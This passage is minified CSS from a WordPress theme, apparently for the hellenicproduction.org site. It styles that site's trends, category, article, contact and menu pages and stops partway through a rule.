.border{width:1px;height:100%;position:absolute;background:#0da5dd;top:0;bottom:0;-webkit-transform:translateX(-2em);-moz-transform:translateX(-2em);-o-transform:translateX(-2em);-ms-transform:translateX(-2em);transform:translateX(-2em)}.page-template-trends .articles-area .col_articles .box .small-title{display:inline-block;margin-bottom:1em}.page-template-trends .articles-area .col_articles .box .trend-title{font-size:2.3em;color:#fff;display:block;letter-spacing:-.01em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-template-trends .articles-area .col_pagination{margin-top:5em}@media screen and (max-width:650px){.page-template-trends .articles-area .row{margin:0}.page-template-trends .articles-area .row .col{padding:0;width:100%}.page-template-trends .articles-area .col_menu{margin-bottom:4em}.page-template-trends .articles-area .col_menu ul li{display:inline-block;margin:0 1em}.page-template-trends .articles-area .col_menu ul li:first-of-type{margin-left:0}.page-template-trends .articles-area .col_menu ul li:last-of-type{margin-right:0}.page-template-trends .articles-area .col_articles .box{padding-left:2em;min-height:100%;padding-top:2em;padding-bottom:2em}}@media screen and (max-width:600px){.page-template-trends .bottom-section>.table{display:block}.page-template-trends .bottom-section>.table>.table-cell{display:block}}body.category .header-bg-img{background:#f2f2f2}body.category .header-bg-img .img{-moz-opacity:.1;-khtml-opacity:.1;-webkit-opacity:.1;opacity:.1;-ms-filter:alpha(opacity=10);filter:alpha(opacity=10);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}body.category .content-sections .table-cell{text-align:left}body.category .blog-area{margin-bottom:10em}body.category .blog-area .small-title{display:block;margin-bottom:.7692307692307692em}body.category .blog-area .main-title{margin-bottom:.425531914893617em;display:block;color:#262939}body.category .blog-area p{font-size:1.9em;letter-spacing:-.01em;margin-bottom:1.7391304347826089em;overflow:hidden}body.category .blog-area .img-link{display:block;position:relative;height:29em;overflow:hidden}body.category .blog-area .img-link .img{display:block;height:100%;background-size:cover;background-position:center}body.category .blog-area .img-link .img-link-btn-bg{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:5.5em;height:3em}body.category .blog-area .img-link .img-link-btn-bg .img-link-btn{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:1.5em;height:1.5em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}body.category .blog-area .img-link:hover .img-link-btn{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body.category .articles-area{position:relative;margin-bottom:15.6em}body.category .articles-area .table-cell{text-align:left}body.category .articles-area .col_menu ul li:last-of-type{margin-bottom:0}body.category .articles-area .col_menu ul li a{color:#393c4d;font-size:1.5em;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.15em;margin-bottom:1.0666666666666667em;display:block}body.category .articles-area .col_menu ul li.active a,body.category .articles-area .col_menu ul li.current-cat a{color:#0da5dd}body.category .articles-area .col_menu ul li li a:before{display:inline;content:'-'}body.category .articles-area .col_articles .col-wrapper{position:relative;margin-bottom:6.4em;display:flex}@media screen and (max-width:600px){body.category .articles-area .col_articles .col-wrapper{display:block}}body.category .articles-area .col_articles .box{min-height:10.6em;align-items:stretch}@media screen and (max-width:1070px){body.category .articles-area .col_articles .box{min-height:17em}}@media screen and (max-width:760px){body.category .articles-area .col_articles .box{min-height:19em}}@media screen and (max-width:600px){body.category .articles-area .col_articles .box{margin-bottom:6.4em;border-bottom:1px solid #0da5dd}body.category .articles-area .col_articles .box .border{display:none}}body.category .articles-area .col_articles .box .border{height:1px;position:absolute;background:#0da5dd;width:calc(33.33333333% - 8em);bottom:0}body.category .articles-area .col_articles .box .box-wrapper .small-title{display:inline-block;margin-bottom:1.1538461538461537em}body.category .articles-area .col_articles .box .box-wrapper .trend-title{font-size:2.3em;color:#393c4d;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:1em}@media screen and (max-width:900px){body.category .blog-area .content{margin-left:-2em;margin-right:-2em}body.category .blog-area .content .col{padding:0 2em}body.category .articles-area{margin-bottom:13em}body.category .articles-area .col_articles .row{margin-left:-2em;margin-right:-2em}body.category .articles-area .col_articles .row .col{padding:0 2em}}@media screen and (max-width:600px){body.category .blog-area{margin-bottom:8em}body.category .blog-area .content{margin-left:0;margin-right:0}body.category .blog-area .content .col{width:100%;padding:0;margin-bottom:6.4em}body.category .blog-area .content .col:last-of-type{margin-bottom:0}body.category .articles-area .row{margin-right:0;margin-left:0}body.category .articles-area .col_menu,body.category .articles-area .col_articles,body.category .articles-area .col-12{width:100%;padding:0}body.category .articles-area .col_articles .row{margin-left:0;margin-right:0}body.category .articles-area .col_articles .row .col{padding:0}body.category .articles-area .col_articles .box{width:100%;margin-bottom:7em;min-height:100%}body.category .articles-area .col_articles .col-wrapper{margin-bottom:0}body.category .articles-area .col_menu{margin-bottom:4em}body.category .articles-area .col_menu .category-menu{overflow-x:auto;white-space:nowrap;padding:2em 0;-webkit-overflow-scrolling:touch}body.category .articles-area .col_menu ul li{display:inline-block;margin:0 1em}body.category .articles-area .col_menu ul li:first-of-type{margin-left:0}body.category .articles-area .col_menu ul li:last-of-type{margin-right:0}body.category .articles-area .col_menu ul li a{display:inline-block}body.category .articles-area .col_menu ul li .children{display:inline-block}body.category .articles-area .col_menu ul li .children li:first-of-type{margin-left:2em}body.category .articles-area .col_menu ul li .children li a{font-family:'PFDinText-Regular'}body.category .bottom-section>.table{display:block}body.category .bottom-section>.table>.table-cell{display:block}}.mobile.category .blog-area .img-link .img-link-btn-bg{bottom:-.5%}body.single .header-bg-img{background:#f2f2f2}body.single .header-bg-img .img{-moz-opacity:.1;-khtml-opacity:.1;-webkit-opacity:.1;opacity:.1;-ms-filter:alpha(opacity=10);filter:alpha(opacity=10);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}body.single .content{text-align:left}@media screen and (max-width:500px){body.single .content{margin-bottom:15em}}body.single .content .small-title{display:block}body.single .content .main-title{margin-bottom:1.548936170212766em;max-width:10em}body.single .content .inner-content-wrapper{padding-left:10em;position:relative}@media screen and (max-width:767px){body.single .content .inner-content-wrapper{padding-left:0}}body.single .content .inner-content-wrapper img{max-width:100%;height:auto}body.single .content .inner-content-wrapper .img-wrapper{width:100%;height:0;padding-bottom:60.25%;position:relative;margin-bottom:6em;overflow:hidden}body.single .content .inner-content-wrapper .img-wrapper .img{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-repeat:no-repeat;background-position:center}body.single .content .inner-content-wrapper p,body.single .content .inner-content-wrapper li{font-size:2.7em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.017em;line-height:1.222222222222222em;margin-bottom:1.6em}body.single .content .inner-content-wrapper ul{padding-left:7em}@media screen and (max-width:500px){body.single .content .inner-content-wrapper ul{padding-left:4em}}body.single .content .inner-content-wrapper ul li{position:relative;padding-left:1.4em;margin-bottom:1.4em}body.single .content .inner-content-wrapper ul li:before{width:1em;height:1px;background-color:#00adee;content:'';position:absolute;top:.62em;left:0}body.single .content .inner-content-wrapper blockquote{margin:0;position:relative;padding:6em 0 11.1em 4em}body.single .content .inner-content-wrapper blockquote:before{content:'';width:9.7em;height:8em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/quote_icon.svg);background-repeat:no-repeat;position:absolute;display:block;top:.5em;left:0;background-size:contain;z-index:0}body.single .content .inner-content-wrapper blockquote p{font-family:'Roboto';font-weight:700;font-size:3.4em;color:#262939;position:relative}body.single .content .inner-content-wrapper blockquote p:last-of-type{margin-bottom:0}body.single .content .inner-content-wrapper .video-area{position:relative}body.single .content .inner-content-wrapper .video-area .play-video{cursor:pointer}body.single .content .inner-content-wrapper .video-area .play-video-icon{width:8.4em;height:8.2em;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/play_btn_video.svg) no-repeat center;background-size:contain;cursor:pointer;z-index:1}body.single .content .inner-content-wrapper .share-area{left:20px;bottom:0;position:absolute}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;transition:all .5s cubic-bezier(.12,.51,.31,1) .5s}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont .share-toggle-button{width:5em;height:6em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/share_bg_icon.svg);background-repeat:no-repeat;background-size:contain;position:absolute;bottom:0;cursor:pointer}body.single .content .inner-content-wrapper .share-area .share-toggle-button-cont .share-toggle-button .toggle-icon{width:1.2em;height:1.9em;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/share_icon.svg);background-repeat:no-repeat;background-size:contain;position:absolute;top:0;left:0;right:0;bottom:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto}body.single .content .inner-content-wrapper .share-area .share-btn{display:block;width:5em;height:5em;text-align:center;position:relative;cursor:pointer;-webkit-transition:all .5s ease-in 0s;-moz-transition:all .5s ease-in 0s;-o-transition:all .5s ease-in 0s;transition:all .5s ease-in 0s;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}body.single .content .inner-content-wrapper .share-area .share-btn svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:3em}body.single .content .inner-content-wrapper .share-area .share-btn path,body.single .content .inner-content-wrapper .share-area .share-btn circle,body.single .content .inner-content-wrapper .share-area .share-btn rect{fill:#0da5dd;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}body.single .content .inner-content-wrapper .share-area .share-btn:hover path,body.single .content .inner-content-wrapper .share-area .share-btn:hover circle,body.single .content .inner-content-wrapper .share-area .share-btn:hover rect{fill:#393c4d}body.single .content .inner-content-wrapper .share-area.open .share-toggle-button-cont{-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}body.single .content .inner-content-wrapper .share-area.open .share-btn{-webkit-transition:all .5s ease-in .3s;-moz-transition:all .5s ease-in .3s;-o-transition:all .5s ease-in .3s;transition:all .5s ease-in .3s;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}body.single .content .column-read-more .read-more-title{font-size:1.9em;color:#9a54a4;letter-spacing:.19em;margin-bottom:2.4em;margin-top:2.6315789473684212em}body.single .content .column-read-more .box{border-top:1px solid #0da5dd;margin-bottom:4.7em;padding-top:2.4em}body.single .content .column-read-more .box:last-of-type{margin-bottom:0}body.single .content .column-read-more .box .small-title{display:block}body.single .content .column-read-more .box .title{font-size:2.3em;color:#393c4d;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media screen and (max-width:900px){body.single .content{margin-left:0;margin-right:0}body.single .content .col{float:none;width:100%;padding:0}body.single .content .column-txt{margin-bottom:10em}}@media screen and (max-width:500px){body.single .content .inner-content-wrapper{padding:0}body.single .content .inner-content-wrapper .featured-text{padding-left:0}body.single .content .inner-content-wrapper .share-area{position:relative;left:0;margin-top:1.85em;margin-right:5em}body.single .content .inner-content-wrapper .share-area .share-btn{display:inline-block;height:6em;width:6em}body.single .content .inner-content-wrapper .share-area.open .share-toggle-button-cont{-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;transition:all .5s cubic-bezier(.12,.51,.31,1) 0s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}body.single .content .inner-content-wrapper .quote .quote-icon{top:-2.5em}body.single .content .column-txt{margin-bottom:7em}}body.single footer{text-align:left}.page-template-elliniki_paragogi{position:relative}.page-template-elliniki_paragogi .header-bg-img{background-color:#0d346e}.page-template-elliniki_paragogi .header-bg-img .img{opacity:.9}.page-template-elliniki_paragogi .table-cell{text-align:left}.page-template-elliniki_paragogi .about-us-area{padding-bottom:7.3em}.page-template-elliniki_paragogi .about-us-area .container{position:relative;height:100%}.page-template-elliniki_paragogi .about-us-area .content{max-width:80em;margin:0 auto}.page-template-elliniki_paragogi .about-us-area .content .title{margin:0;max-width:4em;font-size:1.9em;font-family:'PFDinTextThin-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0da5dd;margin-bottom:.8421052631578948em;line-height:.9473684210526316em;letter-spacing:-.02em}.page-template-elliniki_paragogi .about-us-area .content .main-title{max-width:7.5em;line-height:1.2446808510638296em;color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area{padding-bottom:8em}.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:-11em;margin-right:-11em;position:relative}.page-template-elliniki_paragogi .ell-paragogi-area .content .col{padding:0 11em}.page-template-elliniki_paragogi .ell-paragogi-area .content .box{padding-bottom:5em;padding-top:6em;position:absolute}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .title{font-size:5.1em;letter-spacing:-.02em;line-height:.803921568627451em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;color:#9a54a4;margin-bottom:.3921568627450981em}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .title a{color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p{font-size:2.69em;color:#262939;line-height:1.2639405204460967em;letter-spacing:-.02em;text-align:left}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p a{color:#9a54a4}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt p strong{font-family:'Roboto';font-weight:700}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .txt.txt_hidden{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box .btn-show-less{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box.box-open .btn-show-more{display:none}.page-template-elliniki_paragogi .ell-paragogi-area .content .box.box-open .btn-show-less{display:block}.page-template-elliniki_paragogi .ell-paragogi-area .content .column .box{position:static;width:100%}.page-template-elliniki_paragogi .ell-paragogi-area .content .column.column_right{-webkit-transform:translateY(-14em);-moz-transform:translateY(-14em);-o-transform:translateY(-14em);-ms-transform:translateY(-14em);transform:translateY(-14em)}@media screen and (max-width:1000px){.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:-5em;margin-right:-5em}.page-template-elliniki_paragogi .ell-paragogi-area .content .column{padding-left:5em;padding-right:5em}}@media screen and (max-width:600px){.page-template-elliniki_paragogi .ell-paragogi-area .content{margin-left:0;margin-right:0;margin-top:-6em}.page-template-elliniki_paragogi .ell-paragogi-area .content .column{width:100%;padding-left:0;padding-right:0}.page-template-elliniki_paragogi .ell-paragogi-area .content .column.column_right{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media screen and (max-width:500px){.page-template-elliniki_paragogi .about-us-area .content{max-width:100%}.page-template-elliniki_paragogi .about-us-area .content .main-title{max-width:100%}}body.page-template-contact .header-bg-img{background:#0d346e}body.page-template-contact .header-bg-img .img{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90)}body.page-template-contact .section.bottom-section .table-cell{text-align:left}body.page-template-contact .contact-area{margin-bottom:17.2em}body.page-template-contact .contact-area .response-msgs{opacity:0;pointer-events:none;position:absolute;right:0;bottom:0;height:5em;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}body.page-template-contact .contact-area .response-msgs .table-cell{text-align:right}body.page-template-contact .contact-area .response-msgs .response-msg{color:#9a54a4;font-family:'Roboto';font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:2em;display:none}body.page-template-contact .contact-area .form-wrapper{position:relative}body.page-template-contact .contact-area .form-wrapper.error-msg-response .response-msgs,body.page-template-contact .contact-area .form-wrapper.success-msg-response .response-msgs{opacity:1}body.page-template-contact .contact-area .form-wrapper.error-msg-response .submit-button-area,body.page-template-contact .contact-area .form-wrapper.success-msg-response .submit-button-area{opacity:0;pointer-events:none}body.page-template-contact .contact-area .form-wrapper.error-msg-response .error-msg{display:block}body.page-template-contact .contact-area .form-wrapper.success-msg-response .thx-msg{display:block}body.page-template-contact .contact-area .col_left .contact-intro{margin-bottom:6.1em}body.page-template-contact .contact-area .col_left .contact-intro p{font-size:1.9em;letter-spacing:-.01em;line-height:1.4210526315789476em;color:#262939}body.page-template-contact .contact-area .col_left #contact-form{margin-bottom:7.5em}body.page-template-contact .contact-area .col_left #contact-form input,body.page-template-contact .contact-area .col_left #contact-form textarea{width:100%;font-size:1.6em;letter-spacing:.18em;color:#393c4d;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0;border:2px solid #e9e9eb;padding:1.2244897959183674em;resize:none;margin-top:1.25em}body.page-template-contact .contact-area .col_left #contact-form input#first-name,body.page-template-contact .contact-area .col_left #contact-form textarea#first-name{margin-top:0}body.page-template-contact .contact-area .col_left #contact-form input:focus,body.page-template-contact .contact-area .col_left #contact-form textarea:focus{outline:0;border:2px solid #393c4d}body.page-template-contact .contact-area .col_left #contact-form input::-webkit-input-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-webkit-input-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-moz-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-moz-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-moz-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-moz-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form input::-ms-placeholder,body.page-template-contact .contact-area .col_left #contact-form textarea::-ms-placeholder{color:#393c4d;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-contact .contact-area .col_left #contact-form textarea{height:11.75em}body.page-template-contact .contact-area .col_left #contact-form label.error{display:block;margin-top:.5em;color:#9a54a4}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area{text-align:right;margin-top:2em;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area .btn{margin-top:0;border:0;background-color:#fff;cursor:pointer;display:inline}body.page-template-contact .contact-area .col_left #contact-form .submit-button-area .btn:focus{outline:0}body.page-template-contact .contact-area .col_left #map-canvas{width:100%;height:45.3em}body.page-template-contact .contact-area .col_right .txt-area{max-width:43em;-webkit-transform:translateY(54em);-moz-transform:translateY(54em);-o-transform:translateY(54em);-ms-transform:translateY(54em);transform:translateY(54em)}body.page-template-contact .contact-area .col_right .txt-area h3{margin:0;font-size:3.5em;color:#9a54a4;letter-spacing:-.01em;line-height:1.1142857142857143em;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;max-width:10em;margin-bottom:.14285714285714285em}body.page-template-contact .contact-area .col_right .txt-area h4{margin:0;font-size:2.7em;color:#262939;margin-bottom:2.074074074074074em;font-family:'Roboto';font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.4444444444444444em}body.page-template-contact .contact-area .col_right .txt-area h5{margin:0;font-size:1.7em;color:#9a54a4;letter-spacing:-.01em;line-height:1.1176470588235294em;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:1.352941176470588em;display:block}body.page-template-contact .contact-area .col_right .txt-area p{font-family:'Roboto';font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#262939;font-size:1.73em;margin-bottom:1.2716763005780347em}body.page-template-contact .contact-area .col_right .txt-area p:last-of-type{margin-bottom:0}body.page-template-contact .contact-area .col_right .txt-area p a{color:#9a54a4}body.page-template-contact .contact-area .col_right .txt-area p strong{font-family:'Roboto';font-weight:400}@media screen and (max-width:800px){body.page-template-contact .contact-area{margin-bottom:10em}body.page-template-contact .contact-area .row{margin-left:0;margin-right:0}body.page-template-contact .contact-area .row .col{width:100%;padding:0}body.page-template-contact .contact-area .row .col_right .txt-area{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body.page-template-contact .contact-area .row .col_left{margin-bottom:7.5em}body.page-template-contact .contact-area .row .col_left .contact-intro{max-width:90%}}@media screen and (max-width:500px){body.page-template-contact .contact-area .row .col_left .contact-intro{max-width:100%}}.page-template-numbers{position:relative}.page-template-numbers .header-bg-img{background-color:#fff}.page-template-numbers .header-bg-img .img{opacity:.9}.page-template-numbers .content-wrapper .table-cell{text-align:left}.page-template-numbers .intro-text-area .col_right p{color:#262939}.menu-icon{width:110px;height:100px;position:fixed;top:0;bottom:0;left:0;right:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;cursor:pointer;z-index:2;transition:transform 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s;pointer-events:all;background-size:contain;background-repeat:no-repeat}.menu-icon .menu-polygon{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;left:0;right:0;margin-left:auto;margin-right:auto;transition:fill 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.menu-icon .burger{width:32px;height:3px;background-color:#0da5dd;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon .burger:before{content:'';width:100%;height:100%;position:absolute;top:-8px;left:0;background-color:#0da5dd;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon .burger:after{content:'';width:100%;height:100%;position:absolute;top:8px;left:0;background-color:#0da5dd;-webkit-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:background .8s cubic-bezier(.12,.51,.31,1) 0s;transition:background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-icon:hover .burger{background-color:#393c4d}.menu-icon:hover .burger:before,.menu-icon:hover .burger:after{background-color:#393c4d}#menu-polygon-hidden{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;left:0;right:0;margin-left:auto;margin-right:auto;transition:fill 1s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.mobile.menu_open_html{overflow:hidden}.mobile #menu-polygon{-webkit-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:background .4s cubic-bezier(.47,.95,0,.99) 0s;transition:background .4s cubic-bezier(.47,.95,0,.99) 0s}.menu-area{position:fixed;top:0;bottom:0;left:0;right:0;margin-top:auto;margin-bottom:auto;margin-left:auto;margin-right:auto;z-index:2;opacity:0;pointer-events:none;-webkit-transition:opacity 1s ease-out 0s;-moz-transition:opacity 1s ease-out 0s;-o-transition:opacity 1s ease-out 0s;transition:opacity 1s ease-out 0s;height:100%;padding-left:20px;padding-right:20px;padding-top:40px;padding-bottom:40px;width:100%}.menu-area .table-cell{text-align:center}.menu-area ul li{padding:1.3em 0;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area ul li:first-of-type{padding-top:0}.menu-area ul li:last-of-type{padding-bottom:0}.menu-area ul li a{color:#fff;font-size:2.9em;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.38em;-webkit-transition:color .4s ease-out 0s;-moz-transition:color .4s ease-out 0s;-o-transition:color .4s ease-out 0s;transition:color .4s ease-out 0s}.menu-area ul li a:hover{color:#0da5dd}.menu-area .close-menu-icon{width:60px;height:60px;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/x_icon.svg);background-position:center;background-repeat:no-repeat;margin:7.2em auto;margin-bottom:9em;cursor:pointer;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area #menu-footer-menu-right li{padding:.2em 0;-webkit-transform:translateY(160px);-moz-transform:translateY(160px);-o-transform:translateY(160px);-ms-transform:translateY(160px);transform:translateY(160px);opacity:0}.menu-area #menu-footer-menu-right li:first-of-type{padding-top:0}.menu-area #menu-footer-menu-right li:last-of-type{padding-bottom:0}.menu-area #menu-footer-menu-right li a{color:#fff;font-size:2.2em;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.2em;-webkit-transition:color .4s ease-out 0s;-moz-transition:color .4s ease-out 0s;-o-transition:color .4s ease-out 0s;transition:color .4s ease-out 0s}.menu-area #menu-footer-menu-right li a:hover{color:#0da5dd}.menu_open{overflow:hidden}.menu_open #menu-polygon{fill:#0d346e}.menu_open #menu-polygon-hidden{opacity:0}.menu_open .menu-icon_shown{-webkit-transform:scale(40) rotate(360deg);-moz-transform:scale(40) rotate(360deg);-o-transform:scale(40) rotate(360deg);-ms-transform:scale(40) rotate(360deg);transform:scale(40) rotate(360deg);transition:transform 2.5s cubic-bezier(.47,.95,0,.99) 0s,background 1s cubic-bezier(.47,.95,0,.99) 0s}.menu_open .menu-icon_shown .burger{display:none}.menu_open .menu-area{opacity:1;-webkit-transition:opacity 1s ease-out .2s;-moz-transition:opacity 1s ease-out .2s;-o-transition:opacity 1s ease-out .2s;transition:opacity 1s ease-out .2s;pointer-events:all}.menu_open .menu-area ul li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.menu_open .close-menu-icon{-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.menu_open #menu-footer-menu-right li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.mobile .menu_open #menu-polygon{background:#0d346e}.menu_open_waiting .menu-area{overflow:auto}.menu_close_waiting .menu-area{opacity:1;overflow:auto;pointer-events:all}.menu_close_waiting .menu-icon_shown{-webkit-transform:scale(40) rotate(360deg);-moz-transform:scale(40) rotate(360deg);-o-transform:scale(40) rotate(360deg);-ms-transform:scale(40) rotate(360deg);transform:scale(40) rotate(360deg);pointer-events:none}.menu_close_waiting .menu-icon_shown .burger{opacity:0}.menu_close_waiting #menu-polygon{fill:#0d346e}.menu_close_waiting #menu-polygon-hidden{opacity:0}.menu_close_waiting ul li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu_close_waiting .close-menu-icon{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-webkit-transition:all .5s cubic-bezier(.39,.575,.565,1) 0;-moz-transition:all .5s cubic-bezier(.39,.575,.565,1) 0;-o-transition:all .5s 